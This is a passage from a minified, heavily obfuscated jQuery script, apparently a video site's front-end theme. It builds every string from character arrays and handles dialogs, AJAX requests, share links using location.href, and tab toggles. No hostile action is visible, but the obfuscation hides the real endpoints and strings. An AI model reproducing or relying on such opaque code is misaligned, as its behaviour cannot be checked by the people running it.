211]]()),$(_h[172]+_a[276]+_h[204]+_i[170]+_j[226]+_d[83]+_j[48]+_c[299]+_a[235]+_b[308]+_d[25]+_h[209]+_g[303]+_g[278])[_b[5]+_b[193]+_j[195]+_a[80]+_i[84]+_g[303]+_g[89]+_b[296]+_h[309]+_e[141]+_h[212]](_f[71]+_b[193]+_e[219]+_h[230]+_f[297]+_a[80]+_f[297]+_g[207]+_c[181]+_g[172]+_j[70]+_a[294]+_a[253])[_b[193]+_e[180]](0)[_g[284]+_h[164]+_d[293]+_h[14]+_j[125]+_a[236]+_g[207]+_g[207]](_i[97]+_b[193]+_a[142]+_i[213]+_g[321]+_j[48]+_c[299]+_i[264]+_a[150]+_g[172]+_g[284]+_f[168]+_e[19]));else if(38==a)0==A?($(_b[169]+_g[236]+_i[48]+_e[219]+_f[40]+_g[274]+_i[41]+_j[216]+_i[264]+_b[308]+_f[41]+_e[281]+_a[306]+_h[73]+_g[127])[_e[303]+_d[52]+_j[125]]($(_g[290]+_h[283]+_d[10]+_g[188]+_i[213]+_h[221]+_e[90]+_g[321]+_e[141]+_g[212]+_g[65]+_d[211]+_a[63]+_f[3])[_e[74]+_h[226]]($(_j[194]+_h[283]+_g[303]+_e[219]+_i[213]+_f[297]+_b[117]+_d[83]+_b[264]+_a[150]+_f[41]+_d[211]+_h[204]+_g[278])[_j[125]+_h[204]+_e[281]+_c[123]+_d[211]+_b[97]]-1)[_e[69]+_e[269]+_j[302]+_a[142]](_j[194]+_e[69]+_d[10]+_g[188]+_a[150]+_e[281]+_e[20]+_j[195]+_j[276])[_j[307]+_g[303]+_c[172]+_e[209]]()),$(_c[313]+_d[181]+_a[63]+_h[164]+_c[181]+_g[321]+_b[117]+_d[83]+_f[288]+_g[212]+_h[264]+_g[127]+_c[244]+_h[68])[_f[259]+_h[204]+_f[3]+_b[117]+_g[82]+_f[100]+_c[206]+_f[304]+_a[236]+_c[161]+_e[141]](_a[276]+_c[244]+_b[71]+_e[39]+_h[221]+_h[61]+_h[221]+_g[207]+_h[230]+_e[275]+_h[309]+_g[204]+_f[44])[_f[100]+_e[180]]($(_d[41]+_e[69]+_a[63]+_a[142]+_d[292]+_h[221]+_i[16]+_b[171]+_c[161]+_e[39]+_d[25]+_j[307]+_e[74]+_i[206])[_a[101]+_f[100]+_i[88]+_j[285]+_a[168]+_d[278]]-1)[_e[20]+_f[121]+_e[219]+_c[206]+_a[101]+_d[52]+_e[141]+_g[207]](_f[71]+_h[204]+_h[164]+_e[39]+_j[184]+_e[90]+_d[83]+_b[264]+_j[226]+_g[172]+_c[186]+_a[294]+_h[106])):($(_i[222]+_c[254]+_c[244]+_g[188]+_f[40]+_j[302]+_f[9]+_e[303]+_f[288]+_e[39]+_c[318]+_i[88]+_f[297]+_i[287]+_b[173])[_f[317]+_i[41]+_i[124]]($(_e[234]+_e[69]+_g[303]+_i[170]+_h[230]+_g[321]+_j[48]+_j[184]+_j[162]+_g[212]+_a[67]+_j[307]+_c[244]+_g[278])[_g[303]+_c[21]](A-1)[_h[283]+_c[318]+_b[213]+_i[170]](_g[290]+_c[254]+_g[303]+_g[188]+_c[181]+_e[281]+_i[41]+_j[195]+_i[48])[_i[300]+_h[204]+_f[186]+_e[209]]()),$(_c[313]+_f[71]+_f[100]+_d[293]+_d[292]+_b[171]+_j[48]+_h[221]+_f[288]+_g[212]+_h[264]+_a[168]+_i[48]+_g[278])[_a[255]+_b[193]+_d[192]+_g[178]+_a[143]+_h[204]+_i[71]+_g[62]+_d[52]+_d[207]+_d[207]](_h[283]+_c[244]+_d[293]+_h[230]+_f[297]+_f[238]+_j[184]+_e[141]+_i[213]+_f[307]+_e[20]+_b[203]+_j[176])[_e[74]+_c[21]](A-1)[_i[41]+_a[142]+_b[71]+_f[240]+_a[101]+_i[41]+_a[235]+_f[288]](_d[181]+_j[276]+_j[241]+_f[40]+_b[171]+_e[90]+_f[297]+_b[264]+_e[39]+_e[275]+_c[186]+_a[294]+_b[25]));else if(0<i[_d[247]+_c[318]+_i[264]+_d[211]][_d[247]+_h[204]+_e[281]+_a[132]+_e[209]+_b[97]])$(_f[300]+_g[236]+_f[100]+_h[164]+_h[230]+_c[299]+_a[80]+_e[43]+_c[161]+_d[292]+_h[235]+_d[172]+_b[251])[_f[273]+_i[89]+_c[215]+_c[244]](),$(_b[169]+_e[69]+_b[193]+_e[219]+_i[213]+_g[321]+_b[117]+_i[194]+_j[162]+_d[292]+_i[45]+_j[276]+_g[210])[_e[141]+_h[266]+_b[117]+_g[164]]()[_e[44]+_j[307]+_e[51]+_f[304]](P);else{var P=_h[291]+_e[9]+_h[151]+_f[311]+_g[204]+_j[125]+_b[201]+_g[207]+_b[264]+_g[68]+_b[202]+_a[276]+_e[74]+_g[188]+_g[212]+_d[83]+_e[90]+_g[321]+_j[162]+_e[39]+_a[101]+_j[51]+_f[288]+_g[127]+_b[225]+_j[248]+_e[74]+_g[188]+_a[150]+_d[257]+_c[186]+_e[316]+_d[264]+_a[150]+_g[164]+_h[266]+_g[65]+_f[60]+_d[207]+_e[260]+_i[167];P+=_e[304]+_g[62]+_e[269]+_a[60]+_a[294]+_d[247]+_g[284]+_j[162]+_b[264]+_d[70]+_f[209]+_j[248]+_j[276]+_f[121]+_b[308]+_i[194]+_j[48]+_j[184]+_d[207]+_g[212]+_g[65]+_a[168]+_c[244]+_f[3]+_h[4]+_a[276]+_i[48]+_j[241]+_g[212]+_b[171]+_g[284]+_d[149]+_j[307]+_i[213]+_j[242]+_h[61]+_h[74]+_h[212]+_g[2]+_a[276]+_d[10]+_e[219]+_c[181]+_f[304]+_j[51]+_i[88]+_e[74]+_h[230]+_a[57]+_f[238]+_d[211]+_g[127]+_g[178]+_c[145]+_e[66]+_c[254]+_e[74]+_i[170]+_e[39]+_e[51]+_c[186]+_h[219]+_b[3]+_i[89]+_e[281]+_h[230]+_b[48]+_i[16]+_a[168]+_j[307]+_f[238]+_d[192]+_d[296]+_a[242]+_j[256]+_f[9]+_b[225]+_j[234]+_h[151]+_f[9]+_g[207]+_f[288]+_b[298]+_e[260]+_i[97]+_c[244]+_a[142]+_d[292]+_e[43]+_e[20]+_d[149]+_h[209]+_g[212]+_f[100]+_f[238]+_a[317]+_g[303]+_f[209]+_e[66]+_g[309]+_e[310]+_e[74]+_a[276]+_i[130]+_d[296]+fed[_b[264]+_i[48]+_i[41]+_g[288]+_b[203]+_f[273]][_d[75]+_h[73]+_g[278]+_j[184]](e)+(_b[202]+_g[184]+_i[223]+_f[288]+_c[299]+_b[201]+_a[317]+_h[4]+_b[203]+_b[296]+_i[41]+_a[235]+_b[264]+_f[131]+_i[220]+_g[236]+_c[244]+_a[142]+_h[230]+_j[302]+_f[9]+_c[145]+_e[74]+_c[159]+_f[71]+_a[63]+_d[293]+_f[40]+_c[299]+_h[309]+_j[242]+_j[307]+_d[292]+_b[193]+_d[172]+_d[29]+_d[10]+_f[311]+_b[82]+_i[48]+_d[293]+_d[292]+_b[203]+_a[80]+_h[151]+_f[40]+_d[268]+_b[264]+_e[242]+_g[77]+_a[242])+e+(_b[86]+_d[280]+_h[212]+_d[83]+_i[41]+_b[213]+_d[232]+_d[285]+_b[264]+_e[43]+_f[9]+_e[281]+_g[2]+_a[294]+_d[247]+_a[236]+_b[264]+_h[212]+_a[274]+_a[316]+_a[276]+_g[303]+_h[164]+_g[212]+_a[306]+_i[41]+_a[255]+_h[209]+_h[230]+_i[48]+_f[238]+_g[274]+_b[193]+_i[297]+_a[276]+_g[303]+_d[293]+_c[181]+_i[300]+_a[63]+_c[172]+_e[209]+_a[150]+_h[68]+_f[108]+_a[168]+_f[100]+_e[219]+_f[311]+_e[69]+_f[100]+_i[170]+_e[39]+_j[307]+_h[204]+_b[251]+_j[307]+_c[181]+_c[272]+_d[25]+_j[285]+_j[192]+_e[209]+_b[225]+_j[248]+_g[303]+_c[215]+_a[150]+_d[185]+_f[238]+_c[294]+_g[212]+_a[205]+_i[264]+_f[12]+_h[122]+_d[232]+_j[46]+_d[20]+_e[254]+_c[139]+_d[285]+_j[140]+_b[264]+_e[43]+_f[9]+_j[302]+_f[253]+_g[247]+_h[5]+_e[20]+_g[184]+_d[285]+_f[91]+_j[125]+_c[318]+_b[180]),P+=_h[291]+_c[28]+_f[108]+_i[124]+_c[226],$(_d[41]+_e[69]+_f[100]+_f[121]+_a[150]+_j[184]+_d[172]+_g[321]+_g[207]+_a[150]+_h[235]+_j[48]+_c[172])[_b[264]+_b[97]+_h[61]+_j[154]](),$(_c[313]+_h[283]+_c[244]+_f[121]+_a[150]+_a[306]+_a[80]+_b[171]+_g[207]+_f[40]+_h[106]+_c[244]+_e[93])[_a[235]+_j[192]+_h[61]+_c[188]]()[_d[278]+_g[127]+_f[3]+_c[294]](P)}},_b[204]+_a[235]+_i[16]+_d[29])}),_ref5)),_defineProperty(_fed,_c[299]+_d[247]+_h[309]+_d[111]+_d[10]+_e[310],(_ref6={},_defineProperty(_ref6,_c[318]+_j[302]+_h[264]+_d[211],function(){$(_g[290]+_j[248]+_f[100]+_g[188]+_h[230]+_f[60]+_c[186]+_f[307]+_d[207]+_j[226]+_f[100]+_j[242]+_a[255]+_a[235])[_g[204]+_d[247]+_h[264]+_g[204]+_e[19]](function(){$[_d[193]+_b[193]+_a[168]]($(this)[_e[20]+_h[209]+_g[127]+_a[255]](_a[142]+_g[284]+_g[127]+_h[309]+_h[230]+_d[278]+_e[310]+_g[303]+_g[236]),function(g){var k;layer[_g[178]+_e[43]+_c[244]+_c[115]]((k={},_defineProperty(k,_j[307]+_f[156]+_g[321]+_a[63],1),_defineProperty(k,_d[257]+_b[173]+_g[274],!1),_defineProperty(k,_g[65]+_e[219],_g[288]+_c[244]+_b[171]+_h[61]+_d[149]+_h[209]),_defineProperty(k,_f[60]+_g[65]+_i[300]+_b[296]+_e[74],_f[158]+_c[18]+_g[60]+_c[147]),_defineProperty(k,_h[66]+_f[238]+_b[213]+_h[209]+_d[10]+_g[274]+_d[211],g),_defineProperty(k,_h[212]+_e[44]+_j[70]+_b[71]+_c[244]+_c[206]+_i[124]+_c[146]+_b[264]+_c[244],!0),_defineProperty(k,_f[288]+_g[293]+_h[66]+_f[168]+_a[63]+_i[264]+_a[235],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_b[171]+_e[10]+_e[20]+_i[106]+_f[40]+_e[269]+_i[97]+_f[259]+_g[284]+_d[192]+_h[204])[_c[186]+_c[215]+_f[121]+_b[181]+_c[294]+_h[309]+_g[207]+_b[264]](_i[97]+_d[10]+_h[164]+_c[181]+_b[171]+_a[236]+_g[288]+_e[209]+_a[150]+_a[101]+_f[100]+_g[236]+_e[209]),$(_e[234]+_g[236]+_d[10]+_b[71]+_f[40]+_j[234]+_h[61]+_i[206]+_j[195]+_f[40]+_d[181]+_c[146]+_b[5]+_e[19]+_h[4]+_f[300]+_a[276]+_c[244]+_c[215]+_e[39]+_a[294]+_a[80]+_c[145]+_b[310]+_f[40]+_e[209]+_f[100]+_c[172]+_j[307])[_i[84]+_c[186]+_i[124]]($(_j[194]+_d[181]+_b[193]+_b[71]+_e[39]+_b[171]+_e[10]+_i[41]+_b[211]+_b[308]+_c[215]+_h[309]+_g[127]+_f[9])[_e[20]+_b[173]+_e[209]+_d[149]](_j[241]+_d[52]+_b[173]+_g[284]+_d[292]+_c[115]+_i[41]+_b[310]+_f[100])+$(_c[313]+_h[283]+_h[204]+_i[170]+_d[292]+_b[171]+_d[247]+_a[236]+_g[210]+_f[40]+_h[164]+_c[186]+_f[60]+_c[186])[_d[52]+_j[307]+_e[209]+_g[288]](_g[188]+_a[236]+_c[230]+_h[309]+_j[226]+_d[29]+_i[287]+_d[192]+_g[207])+$(_h[172]+_i[97]+_g[303]+_a[142]+_h[230]+_e[43]+_j[125]+_e[20]+_d[111]+_i[213]+_b[71]+_e[20]+_g[127]+_c[186])[_a[236]+_f[60]+_h[209]+_i[235]](_i[170]+_h[309]+_e[209]+_g[284]+_a[150]+_f[288]+_c[171]+_f[238]+_c[188])+(_c[85]+_a[117]+_b[219]+_h[123]+_j[92]+_a[53]+_d[177]+_c[276]+_b[123]+_j[91]+_d[210]+_b[155]+_g[143]+_i[24]+_e[58]+_h[301]+_b[95])+location[_g[309]+_h[219]+_b[193]+_i[97]])}),_defineProperty(k,_g[204]+_a[236]+_b[213]+_a[294]+_a[63]+_g[62],function(){$(_b[169]+_a[276]+_e[74]+_g[188]+_i[213]+_e[43]+_e[10]+_e[20]+_f[156]+_h[230]+_i[89]+_d[181]+_f[259]+_d[52]+_i[206]+_h[204])[_j[242]+_j[276]+_d[192]+_a[80]+_h[217]+_a[63]+_c[206]+_f[304]+_h[309]+_d[207]+_c[161]](_i[97]+_j[276]+_j[241]+_g[212]+_d[83]+_g[284]+_g[288]+_a[168]+_a[150]+_a[101]+_i[48]+_e[69]+_c[230])}),k))})}),15==vfed[_c[186]+_b[85]+_i[170]]&&(fed[_i[194]+_g[62]+_a[236]+_h[153]+_e[74]+_c[272]][_j[248]+_e[20]+_f[317]+_g[178]](2),fed[_b[171]+_b[296]+_g[284]+_c[130]+_f[100]+_h[219]][_h[221]+_f[238]+_j[162]+_b[173]+_f[3]+_i[287]](),fed[_f[297]+_j[125]+_i[41]+_d[111]+_a[63]+_j[242]][_f[41]+_i[97]+_j[242]+_d[52]+_i[206]+_f[100]](_a[187]+_b[82]+_j[276]+_d[293]+_a[150]+_e[43]+_d[247]+_c[186]+_c[130]+_h[230]+_j[51]+_c[254]+_a[255]+_i[41]+_a[76]+_d[10]),fed[_g[321]+_f[304]+_c[186]+_f[156]+_h[204]+_b[5]][_j[184]+_a[236]+_b[5]+_d[207]+_a[63]](_b[169]+_d[181]+_g[303]+_c[215]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210]+_h[230]+_i[194]+_i[41]+_j[242]+_d[207]+_i[48]+_i[297]+_h[309]),fed[_i[194]+_c[294]+_f[9]+_a[81]+_d[10]+_a[255]][_d[10]+_a[255]+_f[259]+_e[275]+_b[173]+_h[303]](_b[169]+_f[71]+_h[204]+_a[142]+_a[150]+_h[221]+_a[101]+_b[201]+_d[111]+_b[308]+_h[204]+_h[219]+_i[235]+_g[178],_b[169]+_i[97]+_e[74]+_h[164]+_f[40]+_h[221]+_j[125]+_a[236]+_a[81]+_b[308]+_j[276]+_g[288]+_f[259]+_g[178]+_h[219],_g[290]+_j[248]+_d[10]+_f[121]+_i[213]+_j[184]+_c[294]+_f[9]+_j[94]+_h[230]+_j[184]+_h[309]+_d[149]+_j[162]+_e[74]),fed[_e[43]+_a[101]+_d[52]+_b[211]+_f[100]+_b[5]][_f[100]+_f[259]+_e[310]+_f[307]+_c[230]+_j[302]](_a[187]+_e[69]+_c[244]+_h[164]+_h[230]+_b[171]+_g[62]+_a[236]+_g[210]+_i[213]+_j[234]+_a[71]+_j[307]+_c[161],_b[169]+_i[97]+_d[10]+_e[219]+_i[213]+_g[321]+_c[294]+_c[186]+_d[111]+_a[150]+_c[299]+_d[52]+_i[235]+_d[207]+_c[244],_a[187]+_j[248]+_c[244]+_a[142]+_g[212]+_b[171]+_b[296]+_f[9]+_b[211]+_i[213]+_d[10]+_f[259]+_j[242]+_a[80]+_f[259]),fed[_a[132]+_h[151]+_d[172]+_g[172]+_h[309]+_j[125]][_e[20]+_c[179]+_a[236]+_c[172]](vfed[_i[194]+_h[309]+_b[173]+_d[278]]+(_b[85]+_i[88]+_a[142]+_i[48]+_b[251]+_d[41]+_d[83]+_i[215]+_d[83]+_f[91]+_i[41]+_b[204]+_d[52]+_d[268]+_b[259]+_c[171]+_g[65]+_c[230]+_a[235]+_h[82]+_f[3]+_i[89]+_e[219]+_e[315])+vfed[_d[192]+_a[67]+_a[142]]+(_i[284]+_j[51]+_c[215]+_g[68])+vfed[_g[188]+_j[51]+_f[121]]+(_f[274]+_a[168]+_a[81]+_a[306]+_j[276]+_b[298]+_d[76]+_g[321]+_h[164]+_j[70]+_a[168]+_h[204])),fed[_b[3]+_g[62]+_a[80]+_c[20]+_i[41]+_c[294]][_h[309]+_i[157]+_b[201]+_c[172]](vfed[_g[321]+_e[20]+_g[127]+_d[278]]+(_i[89]+_d[29]+_h[164]+_b[193]+_f[186]+_f[300]+_h[221]+_g[309]+_b[171]+_c[28]+_d[76]+_e[141]+_f[100]+_f[259]+_c[28]+_b[201]+_e[46]+_f[9]+_j[131]+_a[260]+_h[73]+_d[247]+_a[80]+_i[121]+_e[40]+_b[46]+_e[20]+_j[234]+_g[68]+_c[161]+_f[100]+_b[173]+_b[98]+_b[310]+_f[41]+_c[215]+_h[48])+vfed[_d[192]+_c[318]+_f[121]]+(_j[320]+_c[318]+_j[241]+_a[274])+vfed[_a[142]+_d[25]+_i[170]]+(_b[98]+_h[212]+_a[67]+_i[170]+_j[126])+vfed[_c[161]+_a[67]+_e[219]]+(_d[308]+_d[29]+_f[41]+_b[71]+_a[274])+vfed[_e[281]+_i[89]+_i[170]]+(_c[241]+_f[60]+_h[153]+_f[297]+_g[303]+_d[70]+_a[19])),fed[_d[278]+_c[318]+_h[212]+_f[60]+_e[90]+_f[259]+_i[106]][_a[67]+_f[314]+_d[207]+_a[63]+_i[235]+_b[173]]($(_b[169]+_c[254]+_e[74]+_g[188]+_e[39]+_f[297]+_f[304]+_b[201]+_b[211]+_b[308]+_b[71]+_h[309]+_b[173]+_b[201])[_d[52]+_d[211]+_h[209]+_b[5]](_i[170]+_d[52]+_a[168]+_f[9]+_f[40]+_h[303]+_f[9]+_i[206]+_a[63]),$(_g[290]+_b[82]+_a[63]+_i[170]+_b[308]+_b[171]+_j[125]+_b[201]+_a[81]+_g[212]+_b[71]+_c[186]+_b[173]+_a[236])[_g[284]+_b[173]+_e[209]+_i[235]](_h[164]+_e[20]+_e[209]+_e[20]+_i[213]+_d[207]+_b[97]+_b[117]+_h[74]),_0x17c2[10],$(_g[290]+_a[276]+_a[63]+_g[188]+_h[230]+_f[297]+_e[10]+_h[309]+_a[81]+_d[292]+_j[241]+_b[201]+_b[173]+_j[70])[_j[70]+_a[168]+_e[209]+_j[242]](_a[142]+_g[284]+_j[307]+_j[70]+_i[213]+_a[317]+_d[76]+_f[3]+_e[141])));24==vfed[_a[236]+_d[25]+_d[293]]?(fed[_a[294]+_d[172]+_d[192]+_b[310]+_f[100]+_b[213]+_i[300]][_a[67]+_e[281]+_j[51]+_h[209]](),fed[_h[271]+_c[294]+_g[178]+_d[257]+_c[186]+_j[125]][_g[284]+_c[179]+_e[20]+_d[268]](vfed[_i[194]+_i[41]+_g[127]+_e[44]]+(_c[318]+_i[88]+_a[142]+_i[48]+_h[176]+_b[169]+_a[306]+_a[287]+_a[306]+_c[28]+_d[52]+_f[97]+_d[52]+_a[205]+_b[259]+_j[192]+_g[65]+_c[230]+_g[207]+_j[260]+_c[145]+_d[25]+_e[219]+_d[70])+vfed[_c[145]+_c[318]+_c[215]]+(_j[320]+_c[318]+_c[215]+_e[315])+vfed[_i[170]+_e[269]+_i[170]]+(_f[274]+_g[127]+_g[210]+_g[321]+_f[100]+_j[126]+_e[9]+_g[321]+_d[293]+_d[52]+_d[211]+_j[276]))):(14==vfed[_h[309]+_a[67]+_b[71]]||15==vfed[_e[20]+_i[89]+_h[164]]||16==vfed[_c[186]+_j[51]+_d[293]])&&(fed[_c[285]+_f[238]+_c[145]+_b[310]+_b[193]+_e[281]+_f[60]][_j[51]+_b[213]+_h[264]+_j[307]](),fed[_e[43]+_c[294]+_h[309]+_d[111]+_g[303]+_e[310]][_a[168]+_c[186]+_g[172]+_f[288]](_a[187]+_g[236]+_d[10]+_b[71]+_b[308]+_h[209]+_d[52]+_h[235]+_g[207]+_i[213]+_j[77]+_a[168]+_j[302]+_g[207],_b[169]+_j[248]+_b[193]+_a[142]+_d[292]+_b[173]+_i[41]+_i[317]+_b[264]+_h[230]+_d[25]+_a[168]+_b[193]+_f[3],_e[69]+_i[48]+_j[241]+_d[292]+_f[60]+_b[193]+_i[238]+_j[307]+_a[150]+_d[193]+_f[259]+_h[204]+_d[10]+_d[29],0),fed[_e[43]+_g[62]+_d[52]+_h[153]+_g[303]+_g[288]][_c[215]+_a[255]+_g[178]+_i[194]](_a[187]+_b[82]+_f[100]+_c[215]+_j[226]+_h[221]+_g[62]+_c[186]+_g[210]+_b[308]+_g[172]+_e[209]+_j[302]+_f[288],_a[187]+_j[248]+_h[204]+_b[71]+_f[40]+_h[221]+_h[151]+_j[70]+_b[211]+_f[40]+_h[264]+_c[230]+_i[48]+_g[278],_f[71]+_a[63]+_a[142]+_a[150]+_j[77]+_a[236]+_e[316]+_a[253]+_a[150]+_a[132]+_f[259]+_j[276]+_d[10]+_h[303],200),fed[_g[321]+_d[247]+_g[284]+_h[153]+_c[244]+_a[255]][_d[293]+_b[5]+_d[172]+_f[297]](_b[169]+_c[254]+_e[74]+_h[164]+_h[230]+_g[188]+_a[80]+_f[233]+_j[302]+_a[150]+_h[235]+_a[168]+_a[317]+_b[264],_c[313]+_i[97]+_f[100]+_h[164]+_c[181]+_h[164]+_e[90]+_h[74]+_j[302]+_c[181]+_a[67]+_b[173]+_b[193]+_j[195],_h[283]+_e[74]+_g[188]+_g[212]+_h[235]+_g[284]+_g[204]+_a[253]+_a[150]+_d[193]+_b[5]+_b[193]+_i[48]+_a[317],200),fed[_g[321]+_i[124]+_a[236]+_h[153]+_c[244]+_e[310]][_h[212]+_b[117]+_d[149]+_i[300]](_i[222]+_f[71]+_c[244]+_i[170]+_i[213]+_e[219]+_b[5]+_b[117]+_i[194]+_b[308]+_f[288]+_j[48]+_i[235]+_d[211],_j[194]+_h[283]+_d[10]+_i[170]+_a[150]+_a[142]+_b[5]+_c[146]+_e[43]+_d[292]+_f[273]+_b[193]+_f[9]+_c[215]))}),_defineProperty(_ref6,_i[300]+_b[201]+_d[257]+_h[212],function(e,a,x,u){$(document)[_i[16]+_b[213]](_b[203]+_b[296]+_i[89]+_d[185]+_g[36],e,function(){$(e)[_d[149]+_c[244]+_e[51]+_g[178]+_h[217]+_e[74]+_g[89]+_a[101]+_d[52]+_g[207]+_a[235]](x),$(this)[_f[9]+_e[219]+_e[219]+_g[89]+_d[247]+_a[236]+_b[264]+_c[161]](x),$(a)[_j[242]+_a[63]+_e[51]+_b[117]+_c[213]+_b[193]+_e[204]+_d[247]+_h[309]+_b[264]+_h[212]](_h[283]+_a[63]+_i[170]+_b[308]+_d[207]+_g[309]+_c[146]+_h[74])[_g[309]+_g[65]+_j[241]+_h[204]](),$(a)[_b[193]+_j[150]]($(this)[_j[51]+_j[302]+_g[188]+_i[48]+_e[280]]())[_f[71]+_d[52]+_i[170]+_h[204]+_e[13]+_a[317]](u)[_c[186]+_a[142]+_d[293]+_c[206]+_h[151]+_i[41]+_c[161]+_b[264]](_g[236]+_j[276]+_b[71]+_e[39]+_c[161]+_i[215]+_c[146]+_h[74])})}),_defineProperty(_ref6,_j[241]+_j[242]+_c[146]+_i[194],function(e,a,x,u){$(document)[_j[48]+_d[29]](_b[203]+_g[62]+_h[264]+_f[168]+_h[106],e,function(){$(e)[_d[181]+_a[67]+_i[88]+_e[219]](_i[41])[_j[242]+_c[244]+_h[68]+_b[117]+_a[143]+_a[63]+_d[226]+_g[62]+_e[20]+_d[207]+_c[161]](x),$(this)[_e[69]+_g[65]+_e[281]+_g[188]](_f[9])[_g[284]+_a[142]+_f[121]+_d[226]+_d[247]+_f[9]+_e[141]+_c[161]](x),$(a)[_f[259]+_a[63]+_i[206]+_i[16]+_e[303]+_f[100]+_f[240]+_c[294]+_g[284]+_f[288]+_e[141]](_e[69]+_h[204]+_j[241]+_g[212]+_i[264]+_c[171]+_d[172]+_a[78])[_g[309]+_j[51]+_h[164]+_f[100]](),$(a)[_g[303]+_h[226]]($(this)[_f[41]+_a[317]+_g[188]+_d[10]+_c[172]]())[_f[71]+_g[284]+_d[293]+_c[244]+_a[33]+_h[303]](u)[_i[41]+_b[71]+_j[241]+_j[252]+_c[294]+_b[201]+_g[207]+_c[161]](_h[283]+_j[276]+_i[170]+_e[39]+_j[162]+_f[273]+_c[146]+_c[188])})}),_defineProperty(_ref6,_e[141]+_c[146]+_a[255]+_d[211],function(e,a){$(document)[_j[48]+_e[281]](_c[285]+_j[125]+_h[264]+_f[168]+_d[264],e,function(){$(this)[_e[209]+_a[63]+_e[280]+_b[173]]()==_h[116]+_h[272]+_j[23]+_j[206]+_f[144]+_i[148]+_e[52]?$(this)[_g[127]+_h[204]+_g[179]+_h[209]](_a[112]+_c[18]+_b[70]+_a[170]+_b[95]+_f[0]+_a[170]):$(this)[_i[300]+_g[303]+_a[205]+_i[300]](_h[116]+_i[115]+_f[211]+_g[308]+_f[144]+_h[321]+_i[59]);for(var v=_0x17c2[10],P=$(this)[_g[321]+_b[201]+_e[310]+_b[193]+_c[115]+_g[127]+_h[212]](a)[_b[213]+_j[276]+_d[268]+_h[209]]()[_g[236]+_g[65]+_f[314]+_d[293]](_j[125]+_f[41])[_d[247]+_a[63]+_h[303]+_b[3]+_f[60]+_e[44]]-1;0<=P;P--)v+=$(this)[_d[83]+_g[284]+_d[149]+_h[204]+_j[302]+_h[209]+_c[161]](a)[_b[213]+_j[276]+_a[205]+_c[230]]()[_g[236]+_h[264]+_i[88]+_h[164]](_e[10]+_f[41])[_g[303]+_f[63]](P)[_i[194]+_j[242]+_g[178]+_i[194]](_j[48]+_c[173]+_h[209]+_f[100]+_e[310]+_g[241]+_i[9]+_d[174]+_g[300]);$(this)[_g[321]+_c[186]+_c[272]+_c[244]+_g[274]+_a[168]+_a[235]](a)[_a[317]+_d[10]+_g[179]+_h[209]]()[_b[97]+_b[173]+_e[51]+_a[101]](v)})}),_defineProperty(_ref6,_g[236]+_c[186]+_i[84]+_d[172],function(e){$(_b[169]+_g[236]+_h[204]+_e[219]+_j[226]+_e[43]+_d[247]+_a[236]+_g[210]+_i[213]+_a[276]+_h[309]+_b[284]+_a[80])[_e[316]+_c[294]+_g[65]+_j[234]+_g[36]](function(){$[_a[132]+_f[100]+_a[168]](vfed[_d[83]+_j[70]+_e[209]+_j[192]]+(_e[269]+_i[88]+_d[293]+_e[74]+_a[205]+_g[290]+_i[194]+_h[266]+_g[321]+_h[5]+_j[75]+_b[264]+_b[193]+_b[5]+_c[28]+_e[20]+_j[314]+_j[70]+_a[205]+_b[11]+_a[71]+_h[151]+_i[16]+_e[266]+_i[274]+_d[103]+_d[52]+_j[234]+_e[315]+_d[207]+_d[10]+_h[209]+_d[308]+_e[51]+_e[269]+_a[142]+_c[78])+vfed[_j[195]+_d[25]+_h[164]]+(_g[181]+_g[65]+_d[293]+_d[70])+vfed[_g[188]+_g[65]+_e[219]]+(_d[308]+_h[212]+_h[264]+_f[121]+_f[131])+vfed[_a[235]+_j[51]+_c[215]]+(_b[98]+_j[302]+_h[264]+_g[188]+_c[78])+vfed[_f[314]+_b[85]+_j[241]]+(_g[181]+_f[60]+_d[111]+_f[297]+_f[100]+_g[68])+e,function(k){1==k[_j[234]+_f[238]+_i[170]+_f[100]]?$(_i[222]+_h[283]+_b[193]+_i[170]+_h[230]+_c[299]+_g[62]+_d[52]+_a[81]+_g[212]+_g[236]+_e[20]+_e[303]+_b[117])[_i[300]+_c[244]+_j[131]+_g[127]](_c[83]+_h[280]+_j[68]):fed[_j[195]+_j[48]+_j[241]+_h[73]+_e[10]+_i[48]][_g[62]+_a[80]+_b[3]+_j[51]+_i[88]]()})})}),_defineProperty(_ref6,_f[317]+_e[74]+_b[5]+_f[41]+_d[181]+_a[67]+_g[303]+_a[235],function(){fed[_b[3]+_e[10]+_d[172]+_d[257]+_h[309]+_a[101]][_c[215]+_j[276]+_g[62]+_b[264]](_d[257]+_d[172]+_c[215]+_a[81]),fed[_d[193]+_g[62]+_f[238]+_b[48]+_e[20]+_c[294]][_h[209]+_j[51]+_a[306]+_c[161]](_b[293]+_i[234]+_d[222]+_c[14]+_j[282]+_i[303]+_d[126]+_i[219]+_h[53]+_c[124]+_b[309]+_j[144]+_e[98]+_c[224]+_d[38]+_c[160]+_h[149]+_b[84]+_h[281]+_g[43]+_g[3]+_e[236]+_c[126]+_c[228]+_e[238]+_c[29]+_h[173]+_e[308]+_h[121]),fed[_d[193]+_c[294]+_g[178]+_e[275]+_c[186]+_e[10]][_c[215]+_i[48]+_b[296]+_i[264]](_g[309]+_g[303]+_a[236]+_f[121]),fed[_c[123]+_b[296]+_h[61]+_j[77]+_j[70]+_g[62]][_b[296]+_c[146]+_a[294]+_i[41]](fed[_i[121]+_c[294]+_f[238]+_e[275]+_j[70]+_c[294]][_f[97]+_a[71]+_e[51]+_j[184]])}),_defineProperty(_ref6,_j[276]+_i[235]+_h[219]+_d[257]+_b[173]+_a[317],function(e,a,x){$(e)[_g[204]+_e[10]+_d[25]+_j[234]+_i[45]](function(){$(a)[_c[318]+_a[235]](_a[108]+_j[192]+_c[318]+_a[142]+_c[215]+_h[204]+_j[302])?($(x)[_c[171]+_g[65]+_d[293]+_h[204]]()[_c[272]+_g[303]+_i[206]+_e[90]+_a[143]+_g[303]+_c[206]+_f[304]+_i[41]+_h[212]+_d[207]](_j[248]+_h[204]+_a[142]+_f[40]+_g[207]+_i[215]+_b[117]+_c[188]),$(a)[_f[9]+_i[170]+_i[170]+_d[226]+_f[304]+_e[20]+_e[141]+_a[235]](_i[97]+_c[244]+_b[71]+_c[181]+_g[207]+_e[44]+_a[80]+_f[233]),$(_g[290]+_c[254]+_c[244]+_e[219]+_c[181]+_i[194]+_g[62]+_d[52]+_a[81]+_a[150]+_h[264]+_f[71]+_i[235]+_c[186]+_b[310]+_b[193])[_a[236]+_a[142]+_j[241]+_d[226]+_h[151]+_h[309]+_i[264]+_j[162]](_a[276]+_e[74]+_f[